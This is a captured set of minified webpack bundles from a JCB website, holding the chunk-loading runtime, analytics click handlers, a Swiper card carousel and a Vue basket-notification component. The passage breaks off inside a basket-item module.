/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return "assets/js/" + chunkId + "." + {"148":"a3dca562a4bedf7a164d","705":"2fe938a6de28d70ed480","1242":"c0e1c4965ebdcecd189d","1257":"25c0295c561bf59fb650","1624":"f396c9a57d5cef132d51","2247":"de2ade6f068756316a9b","2383":"10b089510265cfd431ee","2591":"9cc656aeec22b225f279","2859":"6dfd0989398d2db4afef","2924":"e4285863f0e03162eba1","3224":"621c3a753c27585f4c85","3474":"4460eedf8f0f0f493871","3719":"4394fb22271a8d9a77b0","4019":"ec3c5a10e799c0897ac7","4207":"ad3305a7e5ea80206dfb","4253":"6c321f9ac61236416aba","4634":"c2013d4186963e03a430","4667":"03ddfffb43b9c20a320d","4673":"dc94bce72a260756fac7","4765":"c13e41a21897fb4cdd94","4849":"0e81ea2e37fa19a95a5e","4877":"9c6b6ac8c04c43f62879","5042":"6c67a5df757d5a65ce48","5459":"dc3f66d779e2c6abb4c2","5862":"26f8aa00d05f99a699dc","5867":"1811a112a38abb0b0c3e","6159":"b9af69a17e85bb211aa2","6254":"269a5b6af85ad842f501","6285":"3aa4f9d273e8b55be368","6357":"6a6f40b800f34f140825","6696":"9085e4b04ef540715da0","6746":"c4916902e6253d77dc5e","6837":"2208028f53f2856b3cf2","6960":"81d1ccb4c5ab7c616b06","7093":"244d1e4c537e317eba99","7168":"0d3128b050b72ff6f72c","7452":"4cfd5e90cef789afe2e3","7586":"30ea92317af575751854","7591":"40b98f7c33276518a221","8078":"85ac3a3750869040f2b8","8564":"6a7fbfaaa33afdfac3ba","8830":"59be81dee4aed7138ef0","8936":"0b30665759b4c978afe3","9004":"a04326b419f7b24973b3","9085":"b0c8c50fcc0ed8b6686c","9409":"90355532bec7c56840c4","9766":"d0f982ce0cf2d1c12123","9830":"1e93d97ac65aa1e3126b"}[chunkId] + ".js";
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get mini-css chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.miniCssF = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "jcb-optimizely:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/runtimeId */
/******/ 	(() => {
/******/ 		__webpack_require__.j = 8792;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		__webpack_require__.p = "/";
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			8792: 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, [4121], () => (__webpack_require__(5943)))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.e4285863f0e03162eba1.js
body_size: 501
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.target.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.target.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.e4285863f0e03162eba1.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/4667.03ddfffb43b9c20a320d.js
body_size: 1012
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[4667],{

/***/ 4667:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1236);
/* harmony import */ var swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3385);
/* harmony import */ var swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5155);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(246);




const cardBrowsers = document.querySelectorAll("div[data-module*='card-browser']");
const cardBrowserTitles = [];
const cardBrowserPagers = [];
const cardBrowserCards = [];
cardBrowsers.forEach(cardBrowser => {
  cardBrowserTitles.push(Array.from(cardBrowser.querySelectorAll('.js-title-block')));
  cardBrowserPagers.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-pager-ga')));
  cardBrowserCards.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-card-ga')));
});
const accessibilityMessagesDefault = {
  firstSlideMessage: 'First slide',
  lastSlideMessage: 'Last slide',
  nextSlideMessage: 'Next slide',
  prevSlideMessage: 'Previous slide'
};
swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.use([swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A, swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A]);
function gaClickHandler(gaComponentName) {
  return function (event) {
    let targetElement = event.target;
    const tempContainer = document.createElement('div');
    const clonedTarget = targetElement.cloneNode(true);
    tempContainer.appendChild(clonedTarget);
    tempContainer.querySelectorAll('span.visually-hidden').forEach(span => span.remove());
    const textWithoutHiddenSpans = tempContainer.innerText.trim();
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__/* .componentClick */ .CA)(gaComponentName, textWithoutHiddenSpans, event.target.href || '');
  };
}
function bindEventListeners(element, gaComponentName) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler(gaComponentName));
    });
  }
}
function init() {
  const swiperElements = document.querySelectorAll('.swiper');
  swiperElements.forEach(swiperElement => {
    const swiperParams = {
      slidesPerView: 1,
      slidesPerGroup: 1,
      autoHeight: true,
      a11y: {
        enabled: true,
        ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
      },
      navigation: {
        nextEl: '.c-card-browser__button--next',
        prevEl: '.c-card-browser__button--prev'
      },
      breakpoints: {
        1024: {
          slidesPerView: 3,
          slidesPerGroup: 3,
          spaceBetween: 40
        }
      },
      on: {
        init: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          }
        },
        resize: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          } else {
            swiperElement.querySelector('.c-card-browser__navigation')?.removeAttribute('style');
          }
        }
      }
    };
    const swiper = new swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(swiperElement, swiperParams);
    if (!cardBrowserTitles.length) return;
    cardBrowserTitles[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
    if (!cardBrowserPagers.length) return;
    cardBrowserPagers[0].forEach(element => bindEventListeners(element, 'card_browser_pager_navigation'));
    if (!cardBrowserCards.length) return;
    cardBrowserCards[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=4667.03ddfffb43b9c20a320d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/4673.dc94bce72a260756fac7.js
body_size: 318
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[4673],{

/***/ 4673:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-icon-block-ga');
function gaClickHandler(event) {
  const gaComponentName = 'icon_block';
  let target = event.target;
  if (target.tagName.toLowerCase() === 'svg') {
    const closestAnchor = target.closest('a');
    if (closestAnchor && closestAnchor.parentElement) {
      target = closestAnchor.parentElement.lastElementChild;
    }
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.querySelectorAll('.c-icon-block__icon');
  if (links) {
    ;
    [...links].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=4673.dc94bce72a260756fac7.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.59be81dee4aed7138ef0.js
body_size: 4393
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
